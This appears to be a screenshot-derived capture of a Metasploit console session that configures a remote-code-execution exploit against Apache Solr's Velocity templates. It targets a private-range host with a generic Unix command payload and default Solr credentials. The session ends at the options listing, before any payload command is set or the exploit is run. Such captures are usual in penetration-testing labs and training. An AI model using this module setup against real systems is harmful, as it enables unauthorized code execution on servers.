 msf6 exploit(multi/http/solr_velocity_rce) > set payload cmd/unix/generic
payload => cmd/unix/generic
msf6 exploit(multi/http/solr_velocity_rce) > show options
Module options (exploit/multi/http/solr_velocity_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD SolrRocks no Solr password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.16 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8983 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local ma
chine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /solr/ no Path to Solr
URIPATH no The URI to use for this exploit (default is random)
USERNAME solr no Solr username
VHOST no HTTP server virtual host